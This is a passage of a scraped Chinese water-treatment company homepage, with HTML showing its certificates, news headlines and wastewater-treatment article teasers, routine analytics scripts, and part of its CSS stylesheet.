                                    <img src="/static/upload/image/20190327/1553669536249151.jpg" alt="科学技术奖励证书" title="科学技术奖励证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/104.html" target="_blank" title="科学技术奖励证书">
                                        科学技术奖励证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/103.html" target="_blank" title="危险化学品经营许可证">
                                    <img src="/static/upload/image/20190327/1553669413834766.jpg" alt="危险化学品经营许可证" title="危险化学品经营许可证" />
                                </a>
                                <span>
                                    <a href="/zhengshu/103.html" target="_blank" title="危险化学品经营许可证">
                                        危险化学品经营许可证
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/102.html" target="_blank" title="高新技术企业证书">
                                    <img src="/static/upload/image/20190327/1553669274573230.png" alt="高新技术企业证书" title="高新技术企业证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/102.html" target="_blank" title="高新技术企业证书">
                                        高新技术企业证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/98.html" target="_blank" title="优秀企业">
                                    <img src="/static/upload/image/20190327/1553668822470595.jpg" alt="优秀企业" title="优秀企业" />
                                </a>
                                <span>
                                    <a href="/zhengshu/98.html" target="_blank" title="优秀企业">
                                        优秀企业
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/97.html" target="_blank" title="武汉工程大学实践教学基地">
                                    <img src="/static/upload/image/20190327/1553668755461289.jpg" alt="武汉工程大学实践教学基地" title="武汉工程大学实践教学基地" />
                                </a>
                                <span>
                                    <a href="/zhengshu/97.html" target="_blank" title="武汉工程大学实践教学基地">
                                        武汉工程大学实践教学基地
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/96.html" target="_blank" title="科技型中小企业技术创新基金立项证书">
                                    <img src="/static/upload/image/20190327/1553668772280844.jpg" alt="科技型中小企业技术创新基金立项证书" title="科技型中小企业技术创新基金立项证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/96.html" target="_blank" title="科技型中小企业技术创新基金立项证书">
                                        科技型中小企业技术创新基金立项证书
                                    </a>
                                </span>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                <script src="template/default/js/jcarousel.js" type="text/javascript">
                </script>
                <script language="javascript" type="text/javascript">
                    $(document).ready(function() {
                        $('#ISL_Cont_1d2sli').jCarouselLite({ //div上面添加的ID
                            btnPrev: '#Left_ding2sli',
                            //向上或向左切换的id
                            btnNext: '#Right_ding2sli',
                            //向下或向右切换的id
                            easing: 'easeInCubic',
                            //切换时的特效
                            speed: 3000,
                            //切换速度
                            vertical: true,
                            //vertical：false表示左右切换    vertical：true表示上下切换
                            visible: 1,
                            //表示页面展示只显示一个li标签
                            auto: true //auto：true表示自动滚动。
                        });
                    });
                </script>
            </div>
            <!--行业新闻-->
            <div class="news fl">
                <div class="gy_nav" id="gy_nav">
                    <span>
                        <a id="block_2_more" href="/news/" title="公司污水提标、污水厂改造、黑臭水体、水处理自动化新闻"
                        rel="nofollow" target="_blank">
                            更多新闻&gt;&gt;
                        </a>
                    </span>
                    <ul>
                        <li class="cur">
                            <a href="/jiutongkuanxun/" title="九通污水提标、污水厂改造、黑臭水体、水处理自动化快讯"
                            target="_blank">
                                九通快讯
                            </a>
                        </li>
                        <li>
                            <a href="/hangyedongtai/" title="污水提标、污水厂改造、黑臭水体、水处理自动化行业动态"
                            target="_blank">
                                行业动态
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="dt_list" id="block_cont_1">
                    <p>
                        
                        <a href="/jiutongkuanxun/401.html" title="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" target="_blank">
                            <img src="/static/upload/image/20231107/1699339770833506.jpg" title="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" alt="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" />
                        </a>
                        
                    </p>
                    <ul>
                        
                        <li class="">
                            <span>
                                2023-10-28
                            </span>
                            <a href="/jiutongkuanxun/401.html" title="新污染物治理再添“新思路”！九通水务亮相第十七届中国城镇水务大会" target="_blank">
                                新污染物治理再添“新思路”！九通水务亮相第十七届中国城···
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-10-21
                            </span>
                            <a href="/jiutongkuanxun/400.html" title="助力生态建设，水平管沉淀分离技术在隧道工程废水中的应用" target="_blank">
                                助力生态建设，水平管沉淀分离技术在隧道工程废水中的应用
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-09-10
                            </span>
                            <a href="/jiutongkuanxun/398.html" title="九通水务成立26周年丨创新驱动，奋进腾飞" target="_blank">
                                九通水务成立26周年丨创新驱动，奋进腾飞
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-07-29
                            </span>
                            <a href="/jiutongkuanxun/395.html" title="荆州市人大常委会副主任罗中平一行到访九通水务" target="_blank">
                                荆州市人大常委会副主任罗中平一行到访九通水务
                            </a>
                        </li>
                        
                    </ul>
                </div>
                <div class="dt_list" id="block_cont_2" style="display:none;">
                    <p>
                        
                        <a href="/hangyedongtai/399.html" title="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" target="_blank">
                            <img src="/static/upload/image/20231107/1699329491999683.jpg" title="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" alt="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" />
                        </a>
                        
                    </p>
                    <ul>
                        
                        <li class="">
                            <span>
                                2023-09-18
                            </span>
                            <a href="/hangyedongtai/399.html" title="2023—2024年《中国给水排水》“九通杯”技术创新奖开始专利征稿！截止日期：2024年6月30日" target="_blank">
                                2023—2024年《中国给水排水》“九通杯”技术创新奖开始专···
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-09-01
                            </span>
                            <a href="/hangyedongtai/397.html" title="2022年九通杯技术创新奖获奖名单公布：共话创新，见证卓越！" target="_blank">
                                2022年九通杯技术创新奖获奖名单公布：共话创新，见证卓越···
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-06-25
                            </span>
                            <a href="/hangyedongtai/392.html" title="九通助力，珠海码头含煤污水处理有高招！" target="_blank">
                                九通助力，珠海码头含煤污水处理有高招！
                            </a>
                        </li>
                        
                        <li class="">
                            <span>
                                2023-06-13
                            </span>
                            <a href="/hangyedongtai/391.html" title="九通水务：沉淀工艺革命性创新，带动环保产业链发展" target="_blank">
                                九通水务：沉淀工艺革命性创新，带动环保产业链发展
                            </a>
                        </li>
                        
                    </ul>
                </div>
            </div>
            <script type="text/javascript">
                $(function() {
                    $("#gy_nav").find("li").hover(function() {
                        var index = $("#gy_nav").find("li").index($(this)[0]);
                        index = parseInt(index) + 1;
                        //隐藏两个DIV
                        $("#block_cont_1").hide();
                        $("#block_cont_2").hide();
                        $("#block_cont_" + index).show();
                        //标题的cur切换样式
                        $("#gy_nav").find("li").removeClass("cur");
                        $(this).addClass("cur");
                        //更多
                        $("#block_2_more").attr("href", $(this).find("a").attr("href"));
                        $("#block_2_more").attr("title", $(this).find("a").attr("title"));
                    },
                    function() {});
                });
            </script>
            <div class="less fr">
                <h3>
                    <span>
                        <a href="/jishufenxiang/" rel="nofollow" title="更多知识"
                        target="_blank">
                            更多知识&gt;&gt;
                        </a>
                    </span>
                    <a href="/jishufenxiang/" title="工艺技术" target="_blank">
                        工艺技术
                    </a>
                </h3>
                <div id="quertion">
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/350.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200224/1582534966745997.jpg" alt="污水提标技术知识" title="污水脱氮处理创新技术——厌氧氨氧化" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/350.html" title="污水脱氮处理创新技术——厌氧氨氧化">
                                    污水脱氮处理创新技术——厌氧氨氧化
                                </a>
                            </b>
                            <p>
                                为了控制污水中氮磷过量排放引起的水体富营养化，我国近年来新建或升级了大量城市污水处理厂，用于脱除城市污水中的氮磷，从而使得污水中氮磷浓度达到排放标准。随着我国经···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/345.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200110/1578640279326932.jpg" alt="污水提标技术知识" title="珠海制药厂污水处理-九通水务公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/345.html" title="珠海制药厂污水处理-九通水务公司">
                                    珠海制药厂污水处理-九通水务公司
                                </a>
                            </b>
                            <p>
                                制药厂有很多种，而其在进行药物的生产过程中也会产生一些污水，而珠海制药厂污水处理哪家企业可以做呢？下面小编为您介绍九通水务公司。珠海制药厂污水处理制药厂可以为人···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/344.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200110/1578640222679177.jpg" alt="污水提标技术知识" title="珠海加工厂污水处理-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/344.html" title="珠海加工厂污水处理-九通水务">
                                    珠海加工厂污水处理-九通水务
                                </a>
                            </b>
                            <p>
                                珠海的加工企业还是比较多的，而在其生产过程中会产生一些工业污水，对于珠海加工厂污水处理上，应该找哪家污水处理公司比较好呢？珠海加工厂污水处理在珠海发展的加工企业···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/343.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200109/1578558584130719.jpg" alt="污水提标技术知识" title="珠海工业污水处理公司-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/343.html" title="珠海工业污水处理公司-九通水务">
                                    珠海工业污水处理公司-九通水务
                                </a>
                            </b>
                            <p>
                                随着工业的兴起，很多地区都在发展工业。而珠海的工业发展的同时也造成了工业污水。那么珠海工业污水处理公司哪家比较好呢？下面小编为您介绍。珠海工业污水处理公司工业污···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/342.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200109/1578558523938994.jpg" alt="污水提标技术知识" title="珠海废水处理-九通水务有限公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/342.html" title="珠海废水处理-九通水务有限公司">
                                    珠海废水处理-九通水务有限公司
                                </a>
                            </b>
                            <p>
                                废水的种类很多，包括了生活污水和工业废水等等。而珠海废水处理公司有哪些？下面小编为您介绍一家有20年废水处理经验的企业。珠海废水处理公司废水是一种污染物，而且其产···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/341.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200108/1578466157818662.jpg" alt="污水提标技术知识" title="珠海自来水厂提标改造-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/341.html" title="珠海自来水厂提标改造-九通水务">
                                    珠海自来水厂提标改造-九通水务
                                </a>
                            </b>
                            <p>
                                自来水厂是十分重要的生产单位，如果自来水厂水质不达标就需要进行提标改造，而珠海自来水厂提标改造找哪家企业呢？下面小编为您介绍。珠海自来水厂提标改造在珠海市里，拥···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/340.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200108/1578466102888533.jpg" alt="污水提标技术知识" title="珠海黑臭水体治理-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/340.html" title="珠海黑臭水体治理-九通水务">
                                    珠海黑臭水体治理-九通水务
                                </a>
                            </b>
                            <p>
                                黑臭水体的治理是比较困难的，因为其容易复发。而珠海黑自水体治理企业在哪里呢？下面小编为您介绍。珠海黑臭水体治理在珠海，黑臭水体治理是需要因地制宜的。需要根据不同···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/339.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200107/1578376436398314.jpg" alt="污水提标技术知识" title="珠海专业污水处理公司-九通水务有限公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/339.html" title="珠海专业污水处理公司-九通水务有限公司">
                                    珠海专业污水处理公司-九通水务有限公司
                                </a>
                            </b>
                            <p>
                                对于污水处理问题，当然是要找专业的污水处理公司来解决。那么珠海专业污水处理公司在哪里呢？下面小编为您介绍九通水务有限公司。珠海专业污水处理公司在珠海做污水处理的···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/338.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200107/1578376370726474.jpg" alt="污水提标技术知识" title="珠海污水处理设备厂家-九通水务" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/338.html" title="珠海污水处理设备厂家-九通水务">
                                    珠海污水处理设备厂家-九通水务
                                </a>
                            </b>
                            <p>
                                目前污水处理问题一直是人们需要解决的难题，而污水处理需要设备的协助，那么珠海污水处理设备厂家有哪些呢？珠海污水处理设备厂家在珠海发展的企业很多，其中有部分工业生···
                            </p>
                        </dd>
                    </dl>
                    
                    <dl>
                        <dt>
                            <a target="_blank" href="/jishufenxiang/337.html" title="污水提标技术分享">
                                <img src="/static/upload/image/20200106/1578300215371671.jpg" alt="污水提标技术知识" title="珠海污水提标改造-九通水务有限公司" />
                            </a>
                        </dt>
                        <dd>
                            <b>
                                <a target="_blank" href="/jishufenxiang/337.html" title="珠海污水提标改造-九通水务有限公司">
                                    珠海污水提标改造-九通水务有限公司
                                </a>
                            </b>
                            <p>
                                在珠海发展的工业不少，这也相应产生了一些污水，而珠海污水提标改造应该怎么做呢？下面小编为您介绍珠海污水提标改造企业九通水务有限公司。珠海污水提标改造珠海目前产生···
                            </p>
                        </dd>
                    </dl>
                    
                </div>
            </div>
            <script type="text/javascript">
                $(function() {
                    new Marquee("quertion", 0, 1, 537, 346, 35, 0, 1000, 22);
                });
            </script>
            <div class="clear">
            </div>
            <!--友情链接-->
            <div class="links">
                <h3>
                    <span>
                        友情链接
                    </span>
                </h3>
                <p>
                    
                </p>
            </div>
        </div>
        <!--主内容结束-->
        <!--低部开始-->
        <div class="f_bg">
            <div class="footer">
                <div class="f_menu">
                    <a href="/" rel="nofollow">
                        首页
                    </a>
                    <a href="/solution/" title="污水提标解决方案">
                        解决方案
                    </a>
                    <a href="/cores/" title="污水提标核心技术">
                        核心业务
                    </a>
                    <a href="/case/" title="污水提标工程案例">
                        工程案例
                    </a>
                    <a href="/news/" title="新闻中心" rel="nofollow">
                        新闻中心
                    </a>
                    <a href="/about/" title="走进九通" rel="nofollow">
                        走进九通
                    </a>
                    <a href="/sclysgzz/" title="水处理院士工作站" rel="nofollow">
                        水处理院士工作站
                    </a>
                    <a rel="nofollow" target="_blank" href="http://www.neeq.com.cn/" title="投资者关系"
                    rel="nofollow">
                        投资者关系
                    </a>
                </div>
                <div class="f_con">
                    <ul class="bottom_dibu">
                        <li>
                            <img src="/template/default/images/zixu.png" alt="24小时服务热线"
                            width="80">
                            <br>
                            <br>
                            <i>
                                400-6363-899
                            </i>
                            <br>
                            <span>
                                24小时服务热线
                            </span>
                        </li>
                        <li>
                            <img src="/static/upload/image/20200725/1595668808781067.jpg" alt="微信公众号二维码" title="微信公众号二维码" width="100"
                            />
                            <br>
                            <br>
                            <span>
                                微信公众号二维码
                            </span>
                        </li>
                        <li>
                            <p>
                                <img src="/template/default/images/yx1.png" alt="邮箱">
                                邮箱：9t@9tone.com
                                <br>
                                <img src="/template/default/images/yx2.png" alt="服务热线">
                                服务热线：400-6363-899
                                <br>
                                <img src="/template/default/images/yx3.png" alt="传真">
                                传 真：+86-756-2269199 2269255
                                <br>
                                <img src="/template/default/images/yx4.png" alt="电话">
                                电 话：13824186889
                                <br>
                                <img src="/template/default/images/yx5.png" alt="地址">
                                地 址：珠海市香洲区梅华东路338号水务集团办公楼北侧五层办公楼
                            </p>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="dibu">
            版权所有：珠海九通水务股份有限公司
            <a rel="nofollow" target="_blank" href="https://beian.miit.gov.cn/">
                粤ICP备05042106号
            </a>
        </div>
    </body>
</html>
<!--百度推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--360推送-->
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cbe723cf61be450d39f14cda3dbca4d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/css
request_url: http://www.9tone.com/template/default/css/index.css
body_size: 5503
content:

/*Index.css*/
	@charset "utf-8";
	/* CSS Document*/
	/*common*/
	.mb10 {
	margin-bottom:10px;
}
.ml10 {
	margin-left:10px;
}
.bg {
	background:#FFF;
}
span {
	overflow:hidden;
}
/*兼容IE8*/
	/*正文开始*/
	/*banner*/
	.banner {
	display:block;
	height:481px;
	overflow:hidden;
	position: relative;
	width: 100%;
}
.banner img {
	width: 100%;
	height: 100%;
}
.banner a {
	display:block;
	background:url(../images/banner.jpg) no-repeat center 0;
	height:481px;
	display:block;
}
/*太阳能*/
	.tong_bd {
	height:585px;
	padding-top: 43px;
}
.tong_bd h2 a {
	font-size:26px;
	color:#0F1E66;
	display:block;
	height:35px;
}
.tong_bd h2 b {
	color:#0F1E66;
}
.tong_bd h2 span a {
	color:#5b644f;
	font-size:12px;
	padding-top:16px;
}
.s_menu {
	width:454px;
}
.s_menu dl {
	background:url(../images/s_dl.gif) no-repeat;
	width:424px;
	height:113px;
	margin-bottom:8px;
	padding:22px 0 0 30px;
}
.s_menu dl dt {
	color:#000;
	font-size:14px;
	height:53px;
}
.s_menu dl dt.img1 {
	background:url(../images/aa1.png) no-repeat;
	padding-left:58px;
}
.s_menu dl dt.img2 {
	background:url(../images/aa2.png) no-repeat;
	padding-left:59px;
}
.s_menu dl dt.img3 {
	background:url(../images/aa3.png) no-repeat;
	padding-left:63px;
}
.s_menu dl dt a {
	display:block;
	font-size:16px;
	color:#000;
	height:26px;
	width:235px;
}
.s_menu dl dd a {
	color:#000;
	font-size:14px;
	font-weight:bold;
	width:89px;
	height:32px;
	line-height:32px;
	text-align:center;
	margin-right:11px;
	display:inline-block;
	margin-top: 10px;
	border: 1px solid #ccc;
	background: #fff;
}
.s_menu .cur {
	}
.s_menu .cur dt ,.s_menu .cur dt a {
	color:#1D208A;
}
.s_menu .cur dd a {
	color: #202088;
}
.s_con {
	width:589px;
	height:420px;
	position:relative;
}
.s_con img {
	width:511px;
	height:409px;
	background:#eff4f7;
	border:1px solid #d2d8dc;
	padding:5px;
}
.s_con p {
	position:absolute;
	left:6px;
	bottom:5px;
	background:url(../images/span.png) repeat;
	width:511px;
	height:51px;
	line-height:51px;
	text-align:center
}
.s_con p a {
	color:#fff;
	font-size:14px;
}
/*双效益*/
.gxdz {
	height:702px;
	border-bottom:1px solid #c7d3db;
	border-top:1px solid #c7d3db;
	margin-bottom:38px;
	background:url(../images/d_bg.jpg) no-repeat center 96px;
}
.gxdz h2 a{
	display:block;
	color:#0F1E66;
	font-size:26px;
	height:35px;
	margin-bottom: 17px;
}
.gxdz h2 b {
	color:#0F1E66;
	padding-right:16px;
}
.gxdz dl {
	float:left;
	width:286px;
	height:140px;
}
.gxdz dl dt {
	height:71px;
}
.gxdz dl dt a {
	color:#000;
	font-size:22px;
	padding-left:75px;
	font-weight:bold;
	background:url(../images/d_ico1.gif) no-repeat;
	height:57px;
	line-height:57px;
	display:block;
}
.gxdz dl dt a:hover {
	background:url(../images/d_ico11.gif) no-repeat;
	color:#1d208a;
	text-decoration:none;
}
.gxdz dl dd {
	color:#494d43;
	font-size:15px;
	line-height:21px;
}
.gxdz dl dd b {
	display:block;
	color:#494d43;
	font-size:15px;
	height:21px;
}
.gxdz .gxdz2,.gxdz .gxdz4 {
	float:right;
}
.gxdz .gxdz3,.gxdz .gxdz4 {
	margin-top:65px;
}
.gxdz .gxdz2 dt a {
	background:url(../images/d_ico2.gif) no-repeat;
}
.gxdz .gxdz2 dt a:hover {
	background:url(../images/d_ico21.gif) no-repeat;
}
.gxdz .gxdz3 dt a {
	background:url(../images/d_ico3.gif) no-repeat;
}
.gxdz .gxdz3 dt a:hover {
	background:url(../images/d_ico31.gif) no-repeat;
}
.gxdz .gxdz4 dt a {
	background:url(../images/d_ico4.gif) no-repeat;
}
.gxdz .gxdz4 dt a:hover {
	background:url(../images/d_ico41.gif) no-repeat;
}
.gxdz .gxdz5 dt a {
	background:url(../images/d_ico5.gif) no-repeat;
}
.gxdz .gxdz5 dt a:hover {
	background:url(../images/d_ico51.gif) no-repeat;
}
.gxdz .gxdz5 {
	margin-left:406px;
	_margin-left:175px;
	width:343px;
}
/*个性定制*/
.sex {
	height:550px;
}
.sex h2 a {
	color:#426419;
}
.sex h2 b {
	display:block;
	font-size:24px;
	color:#0F1E66;
	padding:4px 0 13px 0;
}
.sex h2 span {
	font-weight: 400;
	line-height: 28px;
}
.sex h2 i a {
	font-size:12px;
	color:#5b644f;
	font-weight:normal;
}
.t_nav {
	height:49px;
	line-height:49px;
	margin:25px 0 17px 0;
	overflow:hidden;
}
.t_nav ul li {
	float:left;
	font-size:14px;
	text-align:center;
	font-weight:bold;
	width: 20%;
}
.t_nav ul li a {
	display:inline-block;
	color:#000;
	background:#E6E6E6;
	width:100%;
	font-size: 17px;
	font-weight: 400;
}
.t_nav ul .cur a,.t_nav ul li a:hover {
	background:#0693FF;
	color:#fff;
	text-decoration:none;
}
.t_nav ul .nom {
	margin-right:0;
	float:right;
}
.t_con dl {
	clear:both;
	overflow:hidden;
}
.t_con dl dt {
	float:left;
	width:501px;
}
.t_con dl dt img {
	border:3px solid #e4eaee;
	width:495px;
	height:311px;
}
.t_con dl dd {
	background:#f6f6f6;
	width:561px;
	height:283px;
	padding:35px 35px 0 43px;
	float:left;
}
.t_con dl dd p {
	line-height:24px;
	color:#494d43;
	font-size:14px;
	padding-bottom:7px;
}
.t_con dl dd p span {
	font-weight:bold;
}
.t_con dl dd p a {
	color:#494d43;
}
.t_con dl dd i {
	display:block;
	padding-top:15px;
}
.t_con dl dd i img {
	padding-right:18px;
}
/*ad*/
	.tong_ad_bg {
	height:122px;
	margin-bottom:48px;
}
.tong_ad_bg img {
	width: 100%;
	height: 122px;
}
.tt {
	width:1004px;
	margin:0 auto;
}
.tt p {
	color:#fff;
	font-size:14px;
	padding-left:621px;
	padding-top:42px;
}
.tt p b {
	display:block;
	font-size:20px;
}
.tt p i {
	display:block;
	float:left;
	padding-right:19px;
	padding-top:2px;
}
/*合作流程*/
.hzlc ul li {
	float:left;
	font-weight:bold;
	padding-right:45px;
}
.hzlc ul li a {
	display:inline-block;
	width:86px;
	text-align:center;
	padding:95px 0 0 0;
	color:#5b644f;
	font-size:14px;
}
.hzlc ul .cur a,.hzlc ul li a:hover {
	color:#0894FD;
	background:url(../images/lc_bg2.gif) no-repeat -298px 0;
}
.hzlc ul .nom {
	padding-right:0;
	float:right;
}
.hzlc ul .hzlc02 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -430px 0;
}
.hzlc ul .hzlc03 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -562px 0;
}
.hzlc ul .hzlc04 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -694px 0;
}
.hzlc ul .hzlc05 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -820px 0;
}
.hzlc ul .hzlc06 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -954px 0;
}
.hzlc ul .hzlc07 a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -1086px 0;
}
.hzlc ul .nom a:hover {
	background:url(../images/lc_bg2.gif) no-repeat -1217px 0;
}
/*About*/
	.about {
	height:405px;
}
.a_l {
	width:846px;
}
.a_l dl dt {
	float: left;
	width:465px;
	padding-right:22px;
	height: 234px;
}
.a_l dl dt img {
	width:100%;
}
.a_l dl dd {
	float:left;
	width:353px;
	color:#333;
	line-height:23px;
}
.a_l dl dd p {
	height:200px;
	font-size: 14px;
	margin-bottom: 8px;
}
.a_l dl dd i a {
	display:inline-block;
	font-size:14px;
	color:#fff;
	width:96px;
	height:23px;
	line-height:23px;
	text-align:center;
	margin-right:18px;
	background:#0F1E66;
}
.a_r {
	width:275px;
	float:right;
}
.a_r p {
	float:right;
	font-size:0;
	width:23px;
}
.a_r p img {
	margin-bottom:1px;
}
.a_r ul {
	float:right;
	margin-right:2px;
	background:#f6f6f6;
	width:248px;
	height:252px;
}
.a_r ul li {
	width:210px;
	margin:34px auto 0;
}
.a_r ul li img {
	width:208px;
	height:158px;
	border:1px solid #d5d5d5;
}
.a_r ul li span a {
	display:block;
	text-align:center;
	color:#333;
	padding-top:5px;
	padding-bottom:15px;
}
/*团队展示*/
	.zs {
	height:256px;
}
.zs h2 {
	height:30px;
	font-size:14px;
	border-bottom:1px solid #d2d8dc;
	margin-bottom:19px;
}
.zs h2 a {
	color:#0068b7;
	font-size:18px;
	font-weight:normal;
}
.zs h2 i {
	font-size:14px;
	font-weight:normal;
	color:#9fa795;
	padding-left:12px;
}
.zs h2 span {
	float:right;
	font-weight:normal;
	display:inline-block;
	padding-top:7px;
}
.zs h2 span a {
	color:#666;
	padding-right:5px;
	font-size:12px;
}
.zs h2 b {
	color:#0068b7;
}
.zz01 {
	padding:52px 6px 0 0
}
.zz03 {
	padding:52px 0 0 5px;
}
.zz01 a {
	background:url(../images/zz_le02.gif) no-repeat;
	width:33px;
	height:62px;
	display:block;
}
.zz01 a:hover {
	background:url(../images/zz_le03.gif) no-repeat;
}
.zz03 a {
	background:url(../images/zz_le01.gif) no-repeat;
	width:33px;
	height:62px;
	display:block;
}
.zz03 a:hover {
	background:url(../images/zz_le04.gif) no-repeat;
}
.zz02 ul {
	float: left;
	position: relative;
	width: 1063px !important;
	overflow: hidden;
}
.zz02 ul li {
	float:left;
	width:246px;
	padding:0 10px;
	position:relative;
}
.zz02 ul li img {
	width:100%;
	height:163px;
	border:1px solid #e2e2e2;
}
.zz02 ul li a span {
	display:none;
	position:absolute;
	left:10px;
	top:0;
	overflow:hidden;
	text-align:center;
	background: rgba(0,0,0,0.5);
	width:246px;
	height:100%;
	font-size:14px;
	color:#fff;
	padding-top:80px;
}
.zz02 ul li a:hover span {
	display:block;
}
.zz02 ul li span b {
	display:block;
	height:23px;
}
/*行业新闻*/
	.news {
	width:432px;
	height:445px;
}
.gy_nav {
	height:38px;
	line-height:38px;
	margin-bottom:18px;
	border-bottom:1px solid #d2d8dc;
}
.gy_nav ul {
	float:left;
}
.gy_nav ul li {
	float:left;
	font-size:18px;
}
.gy_nav ul li a {
	display:inline-block;
	color:#333;
	padding:0 12px;
}
.gy_nav ul li a:hover,.gy_nav ul .cur a {
	background:#0068b7;
	text-decoration:none;
	color:#fff;
}
.gy_nav span {
	float:right;
	font-size:12px;
}
.gy_nav span a {
	color:#666;
}
.dt_list p {
	height:203px;
}
.dt_list p img {
	width:421px;
	height:182px;
	padding:3px;
	border:1px solid #e2e2e2;
}
.dt_list ul li {
	height:35px;
	line-height:35px;
	padding: 0 0 0 22px;
	overflow:hidden;
	background:url(../images/n_li.gif) no-repeat 6px 13px;
	border-bottom:dashed 1px #a9a9a9;
}
.dt_list ul li span {
	float:right;
	color:#666;
}
.dt_list ul li a {
	color:#666;
}
.dt_list ul .nob {
	border-bottom:none;
}
.less {
	width:537px;
	height:445px;
}
.less h3 {
	height:38px;
	line-height:38px;
	margin-bottom:18px;
	border-bottom:1px solid #d2d8dc;
	font-weight:normal;
	font-size: 18px;
}
.less h3 a {
	color:#fff;
	background:#0068b7;
	display:inline-block;
	padding:0 12px;
}
.less span {
	float:right;
	font-size:12px;
}
.less span a {
	color:#666;
	background:none;
}
.less dl {
	height:116px;
}
.less dt {
	float:left;
	padding-right:28px;
	width:155px;
}
.less dt img {
	width:147px;
	height:98px;
	padding:3px;
	border:1px solid #e2e2e2;
}
.less dd {
	float:left;
	width:347px;
}
.less dd b {
	height:28px;
	display:block;
}
.less dd b a {
	color:#434343;
}
.less dd p {
	color:#666;
	line-height:21px;
}
/*友情链接*/
	.links {
	border-top:1px solid #d2d8dc;
	padding-top:28px;
	height:90px;
}
.links h3 {
	background:url(../images/l_bg.gif) no-repeat left bottom;
	width:130px;
	height:53px;
	float:left;
}
.links h3 a {
	font-size:14px;
	color:#000;
}
.links h3 span a {
	color:#0068b7;
	padding-left:17px;
}
.links p {
	float:right;
	width:873px;
}
.links p a {
	display:inline-block;
	color:#727272;
	font-family:"宋体";
	line-height:28px;
	padding:0 19px;
}
/*Common.css*/
	@charset "utf-8";
	body {
	color:#666;
	font-size:12px;
